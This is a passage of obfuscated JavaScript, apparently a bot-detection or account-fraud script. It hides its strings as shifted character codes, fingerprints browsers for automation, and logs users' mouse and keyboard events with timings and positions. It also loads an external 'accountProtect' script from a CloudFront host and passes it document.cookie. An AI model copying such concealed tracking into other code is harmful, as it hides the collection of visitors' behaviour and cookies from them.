130))&&process[z(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)](O(2461444527433,l))&&process.iI[S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)](S(l,116,123,116,114,131,129,126,125)))return Zi();for(var s=[window[S(l,112,123,116,129,131)],window[S(l,114,126,125,117,120,129,124)]],_=(L(775),0);_<s[O(1294399190,l)];_++)if((L(11),-1)!==(s[_]+"")[S(l,120,125,115,116,135,94,117)](z(l,84,91,84,82,99,97,94,93)))return _s;return sj(L(966)?2:3,L(953)?4:9,L(537)?2:5,(L(233),0),L(226)?
5:6)}(),"\u0047\x39":function(){if(sz(O(845,l))||sz(O(56093034973,l))&&window[O(56093034973,l)][z(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)](S(l,110,110,125,134,121,130)))return sj(L(261)?4:2,L(782)?16:19,L(584)?9:10,L(513)?17:14,L(36)?1:0);for(var s=[z(l,110,110,125,134,110,120,125,120,131,134,120,125,115,126,134),z(l,110,110,125,134,110,126,125,115,116,130,131,129,132,114,131),z(l,110,110,125,134,110,126,125,115,126,114,132,124,116,125,131,114,129,116,
112,131,116,115),z(l,110,110,125,134,110,129,116,114,126,129,115,110,116,133,116,125,131),S(l,110,110,125,134,110,129,116,124,126,133,116,94,132,131,116,129,84,133,116,125,131,82,81),z(l,110,110,125,134,110,129,116,124,126,133,116,110,112,123,123,110,123,120,130,131,116,125,116,129,130),z(l,110,110,125,134,110,134,120,125,115,126,134,130)],_=(L(299),0);_<s[S(l,123,116,125,118,131,119)];_++)for(;sz(s[_]);)return sj(L(1E3)?2:3,L(506)?3:6,L(613)?7:12,L(745)?0:1,L(370)?2:5);return sj(L(837)?3:4,L(874)?
13:18,L(126)?7:3,L(446)?2:4,(L(155),0))}(),"\x4f\u0034":function(){for(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=navigator[z(l,112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}}();void(L(697),0)===
LS;){var s=navigator[S(l,132,130,116,129,80,118,116,125,131)]||navigator[O(1899056892,l)]||window[O(41496295,l)];LS=RegExp(S(l,55,112,125,115,129,126,120,115,139,113,113,107,115,58,139,124,116,116,118,126,56,61,58,124,126,113,120,123,116,139,112,133,112,125,131,118,126,139,113,112,115,112,107,62,139,113,123,112,114,122,113,116,129,129,136,139,113,123,112,137,116,129,139,114,126,124,127,112,123,139,116,123,112,120,125,116,139,117,116,125,125,116,114,139,119,120,127,131,126,127,139,120,116,124,126,
113,120,123,116,139,120,127,55,119,126,125,116,139,126,115,139,112,115,56,139,120,129,120,130,139,122,120,125,115,123,116,139,123,118,116,47,139,124,112,116,124,126,139,124,120,115,127,139,124,124,127,139,124,126,113,120,123,116,61,58,117,120,129,116,117,126,135,139,125,116,131,117,129,126,125,131,139,126,127,116,129,112,47,124,55,126,113,139,120,125,56,120,139,127,112,123,124,55,47,126,130,56,78,139,127,119,126,125,116,139,127,55,120,135,120,139,129,116,56,107,62,139,127,123,132,114,122,116,129,
139,127,126,114,122,116,131,139,127,130,127,139,130,116,129,120,116,130,55,67,139,69,56,63,139,130,136,124,113,120,112,125,139,131,129,116,126,139,132,127,107,61,55,113,129,126,134,130,116,129,139,123,120,125,122,56,139,133,126,115,112,117,126,125,116,139,134,112,127,139,134,120,125,115,126,134,130,47,114,116,139,135,115,112,139,135,120,120,125,126),O(3,l))[O(1372190,l)](s)||RegExp("\u0031207\x7c631\u0030|65\x390|3\u0067so|\x34thp\u007c50[\x31-6]\u0069|77\x30s|8\u00302s|\x61 wa\u007caba\x63|ac\u0028er|\x6fo|s\u005c-)|\x61i(k\u006f|rn\x29|al\u0028av|\x63a|c\u006f)|a\x6doi|\u0061n(e\x78|ny\u007cyw)\x7capt\u0075|ar\x28ch|\u0067o)|\x61s(t\u0065|us\x29|at\u0074w|a\x75(di\u007c\\-m\x7cr |\u0073 )|\x61van\u007cbe(\x63k|l\u006c|nq\x29|bi\u0028lb|\x72d)|\u0062l(a\x63|az\u0029|br\x28e|v\u0029w|b\x75mb|\u0062w\\-\x28n|u\u0029|c5\x35\\/|\u0063api\x7cccw\u0061|cd\x6d\\-|\u0063ell\x7ccht\u006d|cl\x64c|c\u006dd\\-\x7cco(\u006dp|n\x64)|c\u0072aw|\x64a(i\u0074|ll\x7cng)\u007cdbt\x65|dc\u005c-s|\x64evi\u007cdic\x61|dm\u006fb|d\x6f(c|\u0070)o|\x64s(1\u0032|\\-\x64)|e\u006c(49\x7cai)\u007cem(\x6c2|u\u006c)|e\x72(ic\u007ck0)\x7cesl\u0038|ez\x28[4-\u0037]0|\x6fs|w\u0061|ze\x29|fe\u0074c|f\x6cy(\\\u002d|_)\x7cg1 \u0075|g5\x360|g\u0065ne|\x67f\\-\u0035|g\\\x2dmo|\u0067o(\\\x2ew|o\u0064)|g\x72(ad\u007cun)\x7chai\u0065|hc\x69t|h\u0064\\-(\x6d|p|\u0074)|h\x65i\\-\u007chi(\x70t|t\u0061)|h\x70( i\u007cip)\x7chs\\\u002dc|h\x74(c(\u005c-| \x7c_|a\u007cg|p\x7cs|t\u0029|tp\x29|hu\u0028aw|\x74c)|\u0069\\-(\x320|g\u006f|ma\x29|i2\u00330|i\x61c( \u007c\\-|\x5c/)|\u0069bro\x7cide\u0061|ig\x301|i\u006bom|\x69m1k\u007cinn\x6f|ip\u0061q|i\x72is|\u006aa(t\x7cv)a\u007cjbr\x6f|je\u006du|j\x69gs|\u006bddi\x7ckej\u0069|kg\x74( |\u005c/)|\x6blon\u007ckpt\x20|kw\u0063\\-|\x6byo(\u0063|k)\x7cle(\u006eo|x\x69)|l\u0067( g\x7c\\/(\u006b|l|\x75)|5\u0030|54\x7c\\-[\u0061-w]\x29|li\u0062w|l\x79nx|\u006d1\\-\x77|m3\u0067a|m\x350\\/\u007cma(\x74e|u\u0069|xo\x29|mc\u002801|\x321|c\u0061)|m\x5c-cr\u007cme(\x72c|r\u0069)|m\x69(o8\u007coa|\x74s)|\u006dmef\x7cmo(\u00301|0\x32|bi\u007cde|\x64o|t\u0028\\-|\x20|o|\u0076)|z\x7a)|m\u0074(50\x7cp1|\u0076 )|\x6dwbp\u007cmyw\x61|n1\u0030[0-\x32]|n\u00320[2\x2d3]|\u006e30(\x30|2)\u007cn50\x280|2\u007c5)|\x6e7(0\u00280|1\x29|10\u0029|ne\x28(c|\u006d)\\-\x7con|\u0074f|w\x66|wg\u007cwt)\x7cnok\u00286|i\x29|nz\u0070h|o\x32im|\u006fp(t\x69|wv\u0029|or\x61n|o\u0077g1|\x70800\u007cpan\x28a|d\u007ct)|\x70dxg\u007cpg(\x313|\\\u002d([1\x2d8]|\u0063))|\x70hil\u007cpir\x65|pl\u0028ay|\x75c)|\u0070n\\-\x32|po\u0028ck|\x72t|s\u0065)|p\x72ox|\u0070sio\x7cpt\\\u002dg|q\x61\\-a\u007cqc(\x307|1\u0032|21\x7c32|\u00360|\\\x2d[2-\u0037]|i\x5c-)|\u0071tek\x7cr38\u0030|r6\x300|r\u0061ks|\x72im9\u007cro(\x76e|z\u006f)|s\x355\\/\u007csa(\x67e|m\u0061|mm\x7cms|\u006ey|v\x61)|s\u0063(01\x7ch\\-\u007coo|\x70\\-)\u007csdk\x5c/|s\u0065(c(\x5c-|0\u007c1)|\x347|m\u0063|nd\x7cri)\u007csgh\x5c-|s\u0068ar|\x73ie(\u005c-|m\x29|sk\u005c-0|\x73l(4\u0035|id\x29|sm\u0028al|\x61r|b\u0033|it\x7ct5)\u007cso(\x66t|n\u0079)|s\x70(01\u007ch\\-\x7cv\\-\u007cv )\x7csy(\u00301|m\x62)|t\u0032(18\x7c50)\u007ct6(\x300|1\u0030|18\x29|ta\u0028gt|\x6ck)|\u0074cl\\\x2d|td\u0067\\-|\x74el(\u0069|m)\x7ctim\u005c-|t\x5c-mo\u007cto(\x70l|s\u0068)|t\x73(70\u007cm\\-\x7cm3|\u006d5)|\x74x\\-\u0039|up\x28\\.b\u007cg1|\x73i)|\u0075tst\x7cv40\u0030|v7\x350|v\u0065ri|\x76i(r\u0067|te\x29|vk\u002840|\x35[0-\u0033]|\\\x2dv)|\u0076m40\x7cvod\u0061|vu\x6cc|v\u0078(52\x7c53|\u00360|6\x31|70\u007c80|\x381|8\u0033|85\x7c98)\u007cw3c\x28\\-|\u0020)|w\x65bc|\u0077hit\x7cwi(\u0067 |n\x63|nw\u0029|wm\x6cb|w\u006fnu|\x78700\u007cyas\x5c-|y\u006fur|\x7aeto\u007czte\\-",
O(3,l))[O(1372190,l)](s[z(l,130,132,113,130,131,129)]((L(739),0),L(619)?2:4));break}return LS}(),"\x49\u0031":_l[z(l,119,112,129,115,134,112,129,116,82,126,125,114,132,129,129,116,125,114,136)]||(L(636),-1)}):void 0}function O_(s){if(!Zi())return;var _;window[z(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,124,126,132,130,116,126,132,131),z_,sj(L(282)?0:1,L(314)?0:1,(L(444),15),L(871)?4:6,L(309)?26:19));for(_=(L(848),0);_<SO[O(1294399190,
l)];_++)window[z(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](SO[_],Jz,Zi());for(_=(L(349),0);_<_O[O(1294399190,l)];_++)window[S(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](_O[_],Z_,Zi());for(_=(L(498),0);_<iO[O(1294399190,l)];_++)window[S(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](iO[_],s_,Zi());for(;so;){var I;clearTimeout(so);so=void(L(684),0);So&&So[S(l,129,116,124,126,133,116,84,133,116,125,
131,91,120,130,131,116,125,116,129)](S(l,124,126,132,130,116,124,126,133,116),IO,_s);_o[S(l,123,116,125,118,131,119)]===S_&&(I=_o[O(1294399190,l)]&&oo(Zo.L_,{"\x4a\u0032":_o}));_=[I,lZ[O(1294399190,l)]&&oo(Zo.l_,{"\x4a\u0033":lZ}),LZ[O(1294399190,l)]&&oo(Zo.J_,{"\x4a\u0036":LZ})];s?Lz(_):Jo(_);break}Zi()}function jO(){(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,118,116))[S(l,
116,135,116,114)](window[O(65737765534908,l)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(595)?0:1];if(!document[O(13722,l)])return void(L(894),0);if(!document[z(l,114,126,124,127,112,131,92,126,115,116)])return L(587)?3:5}})();io||(io=Date[z(l,125,126,134)]())}function Lj(){O_(Zi())}function IO(s){if(!((L(658)?0:1)+Math[z(l,129,112,125,115,126,124)]())&&new Date%(L(983),3))arguments[z(l,114,112,123,123,116,116)]();oZ=!(OZ={"\x78":(s=s||window[O(24979946,l)])[S(l,127,
112,118,116,103)],"\u0079":s[z(l,127,112,118,116,104)]});so||(jO(),jO(),__(),so=setInterval(__,oj))}function Jz(s){s=s||window[z(l,116,133,116,125,131)];jO();var _=s[z(l,131,112,129,118,116,131)]||s[z(l,130,129,114,84,123,116,124,116,125,131)],I=_[S(l,118,116,131,81,126,132,125,115,120,125,118,82,123,120,116,125,131,97,116,114,131)]();s={"\x4b\u0031":Date[O(30689,l)]()-io,"\x4b\u0032":s[O(1397987,l)],"\x4b\u0033":s[S(l,
127,112,118,116,103)],"\x4b\u0034":s[S(l,127,112,118,116,104)],"\x4b\u0035":s[O(716907896,l)],"\x4b\u0036":s[O(25808684809,l)],"\x4b\u0037":s[S(l,130,119,120,117,131,90,116,136)],"\x4b\u0038":s[z(l,124,116,131,112,90,116,136)],"\x4b\u0039":s[z(l,112,123,131,90,116,136)],"\x4c\u0031":s[z(l,114,
131,129,123,90,116,136)],"\x4c\u0032":i_(_),"\x4c\u0033":Math[O(26205996,l)](I[O(998474,l)]),"\x4c\u0034":Math[O(26205996,l)](I[O(46210802,l)]),"\x4c\u0035":Math[S(l,117,123,126,126,129)](I[S(l,131,126,127)]),"\x4c\u0036":Math[O(26205996,l)](I[O(706830199,l)]),"\x4c\u0038":s[S(l,115,116,123,131,112,103)]||s[S(l,134,119,
116,116,123,83,116,123,131,112,103)],"\x4c\u0039":s[z(l,115,116,123,131,112,104)]||s[S(l,134,119,116,116,123,83,116,123,131,112,104)]};lZ[O(1206290,l)](s)}function s_(s){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(118),0),J,ll,zl=[];for(J=
(L(180),0);J<_;J+=L(531)?0:1)if(ll=s[J],ll[O(1397987,l)]===O(1058781968,l)&&(I+=L(231)?1:0),ll=ll[S(l,125,112,124,116)])zl[O(1206290,l)](ll)}})(!Number);s=s||window[O(24979946,l)];jO();var _=s[O(1771596230,l)]||s[S(l,130,129,114,84,123,116,124,116,125,131)],I=_[z(l,118,116,131,81,126,132,125,115,120,125,118,82,123,120,116,125,131,97,116,114,131)]();s={"\x4b\u0031":Date[O(30689,l)]()-io,"\x4b\u0032":s[O(1397987,l)],"\x4c\u0031\x30":Oj[s[S(l,
122,116,136)]]||S(l,94,131,119,116,129),"\u004b\x37":s[S(l,130,119,120,117,131,90,116,136)],"\u004b\x38":s[S(l,124,116,131,112,90,116,136)],"\u004b\x39":s[z(l,112,123,131,90,116,136)],"\u004c\x31":s[S(l,114,131,129,123,90,116,136)],"\u004c\x32":i_(_),"\u004c\x33":Math[O(26205996,l)](I[S(l,123,116,117,131)]),"\u004c\x34":Math[O(26205996,
l)](I[S(l,129,120,118,119,131)]),"\u004c\x35":Math[O(26205996,l)](I[O(38458,l)]),"\u004c\x36":Math[O(26205996,l)](I[O(706830199,l)])};LZ[z(l,127,132,130,119)](s)}function z_(s){(s=s[S(l,129,116,123,112,131,116,115,99,112,129,118,116,131)])?(So[S(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,124,126,132,130,116,124,126,133,116),IO,sj(L(180)?3:2,L(47)?14:11,L(936)?23:18,L(70)?1:0,L(530)?6:9)),s[z(l,112,115,
115,84,133,116,125,131,91,120,130,131,116,125,116,129)](S(l,124,126,132,130,116,124,126,133,116),IO,sj(L(629)?0:1,L(780)?0:1,L(870)?4:6,L(330)?20:14,L(827)?11:13)),So=s):oZ=_s}function __(){(function(s){if(s){document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));O(1294399190,l);s=document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(478),0),J,Ll,ll=[];for(J=(L(350),0);J<
_;J+=L(869)?0:1)if(Ll=s[J],Ll[z(l,131,136,127,116)]===O(1058781968,l)&&(I+=L(908)?0:1),Ll=Ll[O(1086839,l)])ll[z(l,127,132,130,119)](Ll)}})(!Number);_o[S(l,127,132,130,119)]({"\u004b\x31":Date[O(30689,l)]()-io,"\u004b\x33":OZ[O(18,l)],"\u004b\x34":OZ[z(l,136)],"\u004c\x37":oZ});_o[O(1294399190,l)]>=S_&&O_()}function i_(s){for(function(s){if(s){var _=_||{};s={j:function(){}};_[S(l,
117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(283)?4:5;_[S(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(106)?5:3;_[z(l,117,127,124,110,112,123,116,129,131,110,115,116,131,112,120,123,130)]=S(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,O(24810204,l),(L(73),0))}}(!typeof String===O(1242178186184,l));!s;)return S(l,75,125,62,112,77);var _=z(l,88,93,95,100,99)===s[S(l,131,112,118,93,112,124,116)]?S(l,106)+s[z(l,131,136,127,116)]+S(l,108):"",
I=s[S(l,114,123,112,130,130,93,112,124,116)];return I&&(L(602),-1)!==I[S(l,120,125,115,116,135,94,117)](S(l,47))&&(I=I[O(59662633103,l)](z(l,47),z(l,61))),(s?s[S(l,131,112,118,93,112,124,116)]?s[z(l,131,112,118,93,112,124,116)]:s===document?S(l,75,115,126,114,132,124,116,125,131,77):s===window?z(l,75,134,120,125,115,126,134,77):z(l,75,132,125,122,125,126,134,125,77):z(l,75,125,126,125,116,77))+(_||"")+(s[O(646,l)]?S(l,50)+s[O(646,l)]:"")+(I?S(l,61)+I:"")}function zj(){var s=SZ()[S(l,112,127,127,88,
115)];!s||sj(L(114)?4:2,L(80)?17:21,L(857)?16:12,L(213)?18:21,L(214)?1:0)!==I_&&(L(444),-1)===I_[z(l,120,125,115,116,135,94,117)](s)||function(){var s=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](z(l,130,114,129,120,127,131));s[O(37257,l)]=S(l,119,131,131,127,130,73,62,62,115,64,64,124,71,112,135,116,130,64,119,68,116,112,61,114,123,126,132,115,117,129,126,125,131,61,125,116,131,62,112,114,114,126,132,125,131,95,129,126,131,116,114,131,61,124,120,125,61,121,130);s[O(1397987,l)]=
z(l,131,116,135,131,62,121,112,133,112,130,114,129,120,127,131);s[O(18147417,l)]=Zi();var I=document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,130,114,129,120,127,131))[L(811),0];I[S(l,127,112,129,116,125,131,93,126,115,116)][z(l,120,125,130,116,129,131,81,116,117,126,129,116)](s,I);window[S(l,80,114,114,95,129,131,80,130,136,125,114,88,125,120,131)]=function(){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,
93,112,124,116)](z(l,117,126,129,124));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(50),0),J,ll,zl=[];for(J=(L(940),0);J<_;J+=L(937)?0:1)if(ll=s[J],ll[O(1397987,l)]===S(l,119,120,115,115,116,125)&&(I+=L(356)?0:1),ll=ll[O(1086839,l)])zl[O(1206290,l)](ll)}})(!Number);window[z(l,80,114,114,95,129,131,88,125,120,131)](SZ()[z(l,112,127,127,88,115)],document[z(l,114,126,126,122,120,116)],ZO)}}()}
function j_(){if(!((L(942)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(40)?3:1))arguments[S(l,114,112,123,123,116,116)]();zj();for(iI();window[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)];){So[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](O(64012178998619,l),IO,sj(L(45)?3:1,L(234)?16:20,L(968)?19:15,L(618)?0:1,L(302)?12:10));window[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,124,126,132,130,116,126,132,131),z_,Zi());window[S(l,
112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](O(1853627686,l),Lj,_s);for(var s=(L(50),0);s<SO[O(1294399190,l)];s++)window[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](SO[s],Jz,Zi());for(s=(L(787),0);s<_O[O(1294399190,l)];s++)window[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](_O[s],Z_,sj(L(927)?1:2,(L(163),4),L(768)?0:1,L(740)?2:3,L(642)?0:1));for(s=(L(141),0);s<iO[O(1294399190,l)];s++)window[S(l,112,115,115,84,133,116,125,131,91,120,
130,131,116,125,116,129)](iO[s],s_,sj(L(861)?0:1,L(639)?0:1,(L(975),0),L(129)?17:23,(L(945),0)));break}}var zZ,J_,ZZ,li,Li,oi,Oi;Object[O(952501,l)]||(Object[O(952501,l)]=(zZ=Object[z(l,127,129,126,131,126,131,136,127,116)][S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)],J_=!{"\u0074o\x53t\u0072i\x6eg":null}[z(l,127,129,126,127,116,129,131,136,88,130,84,125,132,124,116,129,112,113,123,116)](z(l,131,126,98,131,129,120,125,118)),
li=(ZZ=[z(l,131,126,98,131,129,120,125,118),z(l,131,126,91,126,114,112,123,116,98,131,129,120,125,118),S(l,133,112,123,132,116,94,117),S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136),z(l,120,130,95,129,126,131,126,131,136,127,116,94,117),S(l,127,129,126,127,116,129,131,136,88,130,84,125,132,124,116,129,112,113,123,116),z(l,114,126,125,130,131,129,132,114,131,126,129)])[O(1294399190,l)],function(s){for(;O(1242178186184,l)!=typeof s&&(S(l,126,113,121,116,114,131)!=typeof s||null===s);)throw new TypeError(S(l,
94,113,121,116,114,131,61,122,116,136,130,47,114,112,123,123,116,115,47,126,125,47,125,126,125,60,126,113,121,116,114,131));var _,I=[];for(_ in s)zZ[S(l,114,112,123,123)](s,_)&&I[O(1206290,l)](_);for(;J_;){for(_=(L(524),0);_<li;_++)zZ[z(l,114,112,123,123)](s,ZZ[_])&&I[O(1206290,l)](ZZ[_]);break}return I}));window[S(l,114,126,125,130,126,123,116)]&&!console[S(l,115,116,113,132,118)]&&(console[S(l,115,116,113,132,118)]=console.log);Date[O(30689,l)]||(Date[O(30689,l)]=function(){if(!((L(700)?0:1)+Math[O(1650473719,
l)]())&&new Date%(L(821),3))arguments[O(743397767,l)]();return(new Date)[z(l,118,116,131,99,120,124,116)]()});Array[z(l,120,130,80,129,129,112,136)]||(Array[S(l,120,130,80,129,129,112,136)]=function(s){(function(s){if(s&&(S(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[S(l,115,126,114,132,124,116,125,131,92,126,115,116)]===S(l,125,132,124,113,116,129)&&!window[S(l,80,114,131,120,133,116,103,94,113,121,116,114,131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,
114,131)in window))return L(704)?14:11})(!typeof String===O(1242178186184,l));return z(l,106,126,113,121,116,114,131,47,80,129,129,112,136,108)===Object[O(72697618120931,l)][S(l,131,126,98,131,129,120,125,118)][O(573594,l)](s)});Array[O(72697618120931,l)][S(l,120,125,115,116,135,94,117)]||(Array[z(l,127,129,126,131,126,131,136,127,116)][z(l,120,125,115,116,135,94,117)]=(Li=Object,oi=Math[O(28890,l)],Oi=Math[O(29168,l)],function(s,_){for(var I=(L(413),0);I<(L(872)?0:1)&&null==this;)throw TypeError(S(l,
80,129,129,112,136,61,127,129,126,131,126,131,136,127,116,61,120,125,115,116,135,94,117,47,114,112,123,123,116,115,47,126,125,47,125,132,123,123,47,126,129,47,132,125,115,116,117,120,125,116,115));var J=Li(this),Ll=J[O(1294399190,l)]>>>(L(924),0),ll=Oi((L(636),0)|_,Ll);switch(!!(ll<(L(895),0))){case sj(L(439)?0:1,L(104)?1:0,L(719)?12:17,L(749)?3:5,L(297)?0:1):ll=oi((L(219),0),Ll+ll);break;case sj((L(269),2),L(857)?18:14,(L(145),0),L(541)?9:16,L(620)?4:5):for(;Ll<=ll;)return L(175),-1}if(void(L(538),
0)===s)for(;ll!==Ll;++ll){if(void(L(272),0)===J[ll]&&ll in J)return ll}else switch(s!=s){case sj(L(892)?1:2,L(795)?1:3,L(176)?1:0,L(180)?3:1,L(973)?7:9):for(;ll!==Ll;++ll)if(J[ll]!=J[ll])return ll;break;case sj(L(417)?1:2,L(502)?9:8,(L(438),0),(L(939),4),L(914)?10:14):for(;ll!==Ll;++ll)for(I=(L(681),0);I<(L(58)?1:0)&&J[ll]===s;)return ll}return L(779),-1}));document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,82,123,112,130,130,93,112,124,116)]||(document[S(l,118,116,131,84,123,116,124,
116,125,131,130,81,136,82,123,112,130,130,93,112,124,116)]=function(s){(function(){if(!window[O(1698633989576,l)]){var s=RegExp(z(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(949)?0:1];if(!document[S(l,112,123,123)])return void(L(804),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(428),5}})();var _,I;_=document;var J=[];if(_[z(l,128,132,116,129,136,98,116,123,116,114,131,126,129,80,123,123)])return _[z(l,
128,132,116,129,136,98,116,123,116,114,131,126,129,80,123,123)](z(l,61)+s);if(_[O(1165219897139,l)])for(s=S(l,61,62,62,57,106,114,126,125,131,112,120,125,130,55,114,126,125,114,112,131,55,54,47,54,59,47,79,114,123,112,130,130,59,47,54,47,54,56,59,47,54,47)+s+z(l,47,54,56,108),_=_[O(1165219897139,l)](s,_,null,(L(751),0),null);I=_[z(l,120,131,116,129,112,131,116,93,116,135,131)]();)J[O(1206290,l)](I);else for(_=_[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](S(l,
57)),s=RegExp(S(l,55,109,139,107,130,56)+s+S(l,55,107,130,139,51,56)),I=(L(128),0);I<_[S(l,123,116,125,118,131,119)];I++)s[O(1372190,l)](_[I][S(l,114,123,112,130,130,93,112,124,116)])&&J[O(1206290,l)](_[I]);return J});(function(){if(!((L(122)?1:0)+Math[O(1650473719,l)]()))return;if(window[S(l,112,131,126,113)])try{window[O(505004,l)](S(l,47))}catch(s){window[z(l,112,131,126,113)]=(_=window[O(505004,l)],(I=function(s){return _(String(s)[O(59662633103,l)](RegExp(S(l,106,107,131,107,125,107,117,107,
129,47,108,58),z(l,118)),""))}).Li=_,I)}else{var _,I,J=RegExp(z(l,109,55,78,73,106,80,60,105,112,60,137,107,115,58,107,62,108,138,67,140,56,57,78,55,78,73,106,80,60,105,112,60,137,107,115,58,107,62,108,138,65,140,55,78,73,76,76,56,78,139,106,80,60,105,112,60,137,107,115,58,107,62,108,138,66,140,76,78,56,78,51));window[O(551659,l)]=function(s){if(!((L(918)?0:1)+Math[O(1650473719,l)]()))return;for(var _,I,J,ll,Zl="",Ol=(L(593),0),sl=(s=String(s))[O(1294399190,l)]%(L(325)?1:3);Ol<s[O(1294399190,l)];){for(;(L(400)?
272:255)<(I=s[S(l,114,119,112,129,82,126,115,116,80,131)](Ol++))||(L(456)?171:255)<(J=s[S(l,114,119,112,129,82,126,115,116,80,131)](Ol++))||(L(504)?321:255)<(ll=s[S(l,114,119,112,129,82,126,115,116,80,131)](Ol++));)throw new TypeError(z(l,85,112,120,123,116,115,47,131,126,47,116,135,116,114,132,131,116,47,54,113,131,126,112,54,47,126,125,47,54,102,120,125,115,126,134,54,73,47,99,119,116,47,130,131,129,120,125,118,47,131,126,47,113,116,47,116,125,114,126,115,116,115,47,114,126,125,131,112,120,125,
130,47,114,119,112,129,112,114,131,116,129,130,47,126,132,131,130,120,115,116,47,126,117,47,131,119,116,47,91,112,131,120,125,64,47,129,112,125,118,116,61));Zl+=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,114,119,112,129,80,131)]((_=I<<(L(831)?20:16)|J<<(L(987)?7:8)|ll)>>(L(458)?9:18)&(L(474)?77:63))+z(l,80,
81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,114,119,112,129,80,131)](_>>(L(107)?12:14)&(L(299)?35:63))+S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,
70,71,72,58,62,76)[S(l,114,119,112,129,80,131)](_>>(L(72),6)&(L(212)?63:32))+S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,114,119,112,129,80,131)]((L(468)?77:63)&_)}return sl?Zl[O(48032783,l)]((L(297),0),sl-(L(531)?1:3))+S(l,76,76,76)[O(81367689983005,l)](sl):Zl};window[z(l,112,131,126,113)]=function(s){for(;s=
String(s)[S(l,129,116,127,123,112,114,116)](RegExp(S(l,106,107,131,107,125,107,117,107,129,47,108,58),O(1,l)),""),!J[O(1372190,l)](s);)throw new TypeError(S(l,85,112,120,123,116,115,47,131,126,47,116,135,116,114,132,131,116,47,54,112,131,126,113,54,47,126,125,47,54,102,120,125,115,126,134,54,73,47,99,119,116,47,130,131,129,120,125,118,47,131,126,47,113,116,47,115,116,114,126,115,116,115,47,120,130,47,125,126,131,47,114,126,129,129,116,114,131,123,136,47,116,125,114,126,115,116,115,61));s+=S(l,76,
76)[O(48032783,l)]((L(357),2)-((L(674),3)&s[O(1294399190,l)]));for(var _,I,ll,zl="",Ol=(L(391),0);Ol<s[O(1294399190,l)];)_=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,120,125,115,116,135,94,117)](s[S(l,114,119,112,129,80,131)](Ol++))<<(L(817)?19:18)|S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,
